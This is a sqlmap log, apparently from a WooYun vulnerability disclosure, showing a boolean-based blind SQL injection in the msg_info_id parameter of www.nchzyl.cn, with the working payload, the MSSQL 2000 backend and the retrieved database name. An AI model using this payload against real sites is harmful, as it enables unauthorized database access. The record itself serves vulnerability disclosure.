 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: msg_info_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msg_info_id=20150819105704000001' AND 2389=2389 AND 'FrWr'='FrWr
---
[14:13:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:13:53] [INFO] fetching current database
[14:13:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:13:53] [INFO] retrieved: sthzylweb
current database: 'sthzylweb'
[14:16:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.nchzyl.cn'
www.wooyun.org